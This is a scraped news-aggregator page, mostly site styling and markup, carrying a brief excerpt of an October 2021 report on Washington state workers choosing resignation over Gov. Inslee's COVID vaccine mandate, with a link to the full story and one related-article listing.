.tdb-author-name{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_68 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.northwestmagazine.com/author/gee-and-ursula-show">Gee and Ursula Show</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_69 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-top:-1px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-top:-1px!important}}@media (max-width:767px){.tdi_69{margin-top:-1px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_69{display:inline-block;color:#727277;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_69 svg{width:14px}.tdi_69 .tdb-date-icon{margin-right:5px}.tdi_69 svg,.tdi_69 svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_69{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{font-size:12px!important}}@media (max-width:767px){.tdi_69{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-10-15T15:24:30-07:00">October 15, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:-8px!important}@media(min-width:1141px){.tdi_70{display:none!important}}@media (max-width:767px){.tdi_70{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_70{float:right;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_70 i{font-size:9px}.tdi_70 .tdb-comm-icon{margin-right:5px}.tdi_70 a{color:#727277}.tdi_70 a svg,.tdi_70 a svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_70{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{font-size:12px!important}}@media (max-width:767px){.tdi_70{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.northwestmagazine.com/tacoma/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_71 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-top:35px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-top:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-top:20px!important}}@media (max-width:767px){.tdi_71{margin-top:25px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_71 .tdb-featured-image-bg{background:url('https://www.northwestmagazine.com/wp-content/uploads/2021/10/protest_resized.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_71 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_71 .tdb-featured-image-bg{background-attachment:scroll}.tdi_71 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_71 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}.tdi_73{margin-bottom:30px!important;padding-right:34px!important;padding-left:34px!important}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:20px!important;padding-right:29px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:20px!important;padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_73{margin-bottom:15px!important;padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_76,.tdi_76>p,.tdi_76 .tdb-block-inner>p{font-family:Roboto!important;line-height:1.6!important}.tdi_76 h1{font-family:Roboto Condensed!important}.tdi_76 h2{font-family:Roboto Condensed!important}.tdi_76 h3:not(.tds-locker-title){font-family:Roboto Condensed!important}.tdi_76 h4{font-family:Roboto Condensed!important}.tdi_76 h5{font-family:Roboto Condensed!important}.tdi_76 h6{font-family:Roboto Condensed!important}.tdi_76,.tdi_76 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_76,.tdi_76>p,.tdi_76 .tdb-block-inner>p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Meet the Washington state workers who are leaving their jobs over Gov. Inslee’s vaccine mandate.</p>
<p>Washington state’s COVID vaccine mandate for most government, healthcare, and education employees is set to take effect Oct. 18. While Department of Health is reporting that upwards of three quarters of the eligible population has been vaccinated, and that number is higher among professions subject to the mandate, there is a minority coalition which has decided to take a stand against the mandate and accept termination or resignation.</p>
<p>KIRO Radio has spoken with a number of those people to better understand their opposition to the vaccine mandate.</p>
<p>Sheryl Querin appeared on <a href="https://mynorthwest.com/category/gee-and-ursula/" target="_blank" rel="noopener">KIRO’s Gee and</p>
<p></a></p><p>→ Continue reading at <a target='_blank' rel="nofollow" href="https://mynorthwest.com/3189856/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation/">MyNorthwest</a></p></div></div><div class="td-a-rec td-a-rec-id-custom_ad_3  td-rec-hide-on-tp td-rec-hide-on-p tdi_77 td_block_template_1">
<style>.tdi_77{margin-top:40px!important}</style>
<style>.tdi_77.td-a-rec{text-align:center}.tdi_77.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_77 .td-element-style{z-index:-1}</style><!-- /22175668668/NWM/NWM72890 -->
<div id='div-gpt-ad-1611457903368-0' style='width: 728px; height: 90px; margin: auto;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1611457903368-0'); });
  </script>
</div>
</div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_79{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:18px!important}}@media (max-width:767px){.tdi_82{margin-bottom:22px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_83 .tdm-title{background:-webkit-linear-gradient(0deg,#04897a,#016354);background:linear-gradient(0deg,#04897a,#016354);-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_83 .tdm-title{background:none;color:#016354}body .tdi_83 .tdm-title-line:after{background-color:#dddddd}.tdi_83 .tdm-title-line{width:100%;height:10px}.tdi_83 .tdm-title-line:after{height:1px;bottom:-100%}.tdi_83 .tdm-title{font-family:Roboto Condensed!important;font-size:21px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdm-title-line{height:8px}.tdi_83 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdm-title-line{height:6px}.tdi_83 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_83 .tdm-title-line{height:8px}.tdi_83 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_83 "><h3 class="tdm-title tdm-title-xsm">Related articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_84 .td-image-wrap{padding-bottom:80%}.tdi_84 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:row;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_84 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_84 .td_module_wrap{width:50%;float:left;padding-left:21px;padding-right:21px;padding-bottom:21px;margin-bottom:21px;display:flex}.tdi_84 .tdb-block-inner{margin-left:-21px;margin-right:-21px}.tdi_84 .td-module-container:before{bottom:-21px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category{padding:0px;display:none;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_84 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td-post-date,.tdi_84 .td-post-author-name span{display:inline-block;color:#727277}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_84 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_84 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_84 .td_module_wrap:hover .td-module-title a{color:#04897a!important}.tdi_84 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_84 .td-editor-date,.tdi_84 .td-editor-date .entry-date,.tdi_84 .td-post-author-name a,.tdi_84 .td-module-comments a{font-size:12px!important;line-height:1!important}.tdi_84 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .td-module-meta-info{padding:0 0 0 17px}.tdi_84 .td_module_wrap{padding-left:17px;padding-right:17px;padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_84 .tdb-block-inner{margin-left:-17px;margin-right:-17px}.tdi_84 .td-module-container:before{bottom:-17px}.tdi_84 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_84 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_84 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_84 .td-post-category{font-size:11px!important}.tdi_84 .td-editor-date,.tdi_84 .td-editor-date .entry-date,.tdi_84 .td-post-author-name a,.tdi_84 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .td-image-wrap{padding-bottom:70%}.tdi_84 .td-image-container{flex:0 0 25%;width:25%}.tdi_84 .td_module_wrap{width:100%;float:left;padding-left:15px;padding-right:15px;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_84 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_84 .td-module-container:before{bottom:-12px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (max-width:767px){.tdi_84 .td_module_wrap{width:100%;float:left}.tdi_84 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_84 .td-module-container:before{bottom:-12px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"6","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjUifQ==","image_floated":"float_left","image_radius":"","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAifQ==","meta_info_horiz":"","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","category_id":"","show_excerpt":"none","show_btn":"none","show_author":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIzMCJ9","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTdweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_meta_font_line_height":"1","date_txt":"#727277","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1In0=","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#04897a","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","mc1_tl":"8","show_com":"none","all_modules_space":"eyJhbGwiOiI0MiIsInBvcnRyYWl0IjoiMjQiLCJwaG9uZSI6IjI0IiwibGFuZHNjYXBlIjoiMzQifQ==","custom_title":"","related_articles_posts_limit":"6","show_cat":"none","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":84493,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"149","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "2";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "6";
block_tdi_84.found_posts = "1401";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "234";
tdBlocksArray.push(block_tdi_84);
</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/tacoma/public-health-reports-seasons-first-pediatric-flu-deaths-in-king-county"  rel="bookmark" class="td-image-wrap " title="Public Health reports season’s first pediatric flu deaths in King County" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2025/03/38824644_web1_fludeaths-allKC-250314-shot_1-696x462.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/tacoma/public-health-reports-seasons-first-pediatric-flu-deaths-in-king-county"  rel="bookmark" title="Public Health reports season’s first pediatric flu deaths in King County">Public Health reports season’s first pediatric flu...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-07T11:01:00-08:00" >March 7, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
